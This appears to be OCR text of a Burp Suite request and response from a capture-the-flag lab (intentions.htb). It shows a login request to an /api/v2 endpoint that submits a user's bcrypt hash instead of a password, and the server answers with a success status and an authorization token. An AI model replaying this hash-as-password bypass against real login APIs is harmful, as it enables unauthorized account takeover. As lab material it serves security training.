 /api/v2 login × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.220 HTTP/
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json
9 X-XSRF-TOKEN:
eyJpdiI6ImdjUERScGNveEJVYk9GeWZEc01hNlE9PSIsInZhbHV
lIjoiUVIycnZrL0REZGFTZHVpR2dMKy9TQTJubGw4cUw4OTVRd1
VlSmxodnZabS9tb2J2cVpBbXA2RVBWbUpIMzZ5aFplWmtkUWRCb
i8xSlpYQWNGK2IwQzFrN20wNGN2NGpMT2hST29ONmVidFVaSVRl
VXJQY1RuOUZKZmhRQ25GblkiLCJtYWMiOiJkNjAzMTBlMjc0YzF
kMDA3YTYyYmE4Mjg2ZDFmYjc5N2Q4NmY2ZTc2OTUxZTZjNTA3Zj
E4YjhkZGIxYWZhYTIzIiwidGFnIjoiIn0=
10 Content-Length: 102
11 Origin: http://10.10.11.220
12 DNT: 1
13 Connection: close
14 Referer: http://10.10.11.220/
15 Cookie: XSRF-TOKEN=
eyJpdiI6ImdjUERScGNveEJVYk9GeWZEc01hNlE9PSIsInZhbHV
lIjoiUVIycnZrL0REZGFTZHVpR2dMKy9TQTJubGw4cUw4OTVRd1
VlSmxodnZabS9tb2J2cVpBbXA2RVBWbUpIMzZ5aFplWmtkUWRCb
i8xSlpYQWNGK2IwQzFrN20wNGN2NGpMT2hST29ONmVidFVaSVRl
VXJQY1RuOUZKZmhRQ25GblkiLCJtYWMiOiJkNjAzMTBlMjc0YzF
kMDA3YTYyYmE4Mjg2ZDFmYjc5N2Q4NmY2ZTc2OTUxZTZjNTA3Zj
E4YjhkZGIxYWZhYTIzIiwidGFnIjoiIn0%3D;
intentions_session=
eyJpdiI6Im5IakVHN2RDWFRVQzFGSGRSVUdmQ1E9PSIsInZhbHV
lIjoibUhpcEc1N2M2b2YxV0FoWEdDZXhTTTlyQnlTNTd6TFZ1QU
hnbDhzYWNUU0tWb3FwbjIxckxoU3J3RmRoZnJDUTFpS28vVERvS
GhLVllsWVN6RGJld1dCK0FSMVJIQ1RQd0FrRkhYTHJaeXZNQW1R
UGJXTEd3eXUrblBaSlh1UGYiLCJtYWMiOiJhZWVjZDQ3N2QxYmN
kNjVkZGJlMTVmNWE5YzEyNWVhN2YwMzBjZTk3N2QwMDYwN2VkOG
VkNDJiNzNhNDc0MTdiIiwidGFnIjoiIn0%3D
16
17 {
"email":"steve@intentions.htb",
"hash":
"$2y$10$M/g27T1kJcOpYOfPqQlI3.YfdLIwr3EWbzWOLfpoT
tjpeMqpp4twa"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 28 Sep 2023 17:08:48 GMT
7 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHR
wOi8vMTAuMTAuMTEuMjIwL2FwaS92Mi9hdXRoL2xvZ2luIiwiaWF
0IjoxNjk1OTIwOTI4LCJleHAiOjE2OTU5NDI1MjgsIm5iZiI6MTY
5NTkyMDkyOCwianRpIjoiR284WVFuNkFhZ3p0eEp3UCIsInN1YiI
6IjEiLCJwcnYiOiIyM2JkNWM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA
4NzJkYjdhNTk3NmY3In0.UXtpxXDzv2uzFiS5L6X1aIWrSR5k_My
SVAhk1KHEjq4
8 X-RateLimit-Limit: 3600
9 X-RateLimit-Remaining: 3598
10 Access-Control-Allow-Origin: *
11 Set-Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHR
wOi8vMTAuMTAuMTEuMjIwL2FwaS92Mi9hdXRoL2xvZ2luIiwiaWF
0IjoxNjk1OTIwOTI4LCJleHAiOjE2OTU5NDI1MjgsIm5iZiI6MTY
5NTkyMDkyOCwianRpIjoiR284WVFuNkFhZ3p0eEp3UCIsInN1YiI
6IjEiLCJwcnYiOiIyM2JkNWM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA
4NzJkYjdhNTk3NmY3In0.UXtpxXDzv2uzFiS5L6X1aIWrSR5k_My
SVAhk1KHEjq4; expires=Thu, 28-Sep-2023 23:08:48 GMT;
Max-Age=21600; path=/; httponly; samesite=lax
12 X-Frame-Options: SAMEORIGIN
13 X-XSS-Protection: 1; mode=block
14 X-Content-Type-Options: nosniff
15 Content-Length: 35
16
17 {
"status":"success",
"name":"steve"
}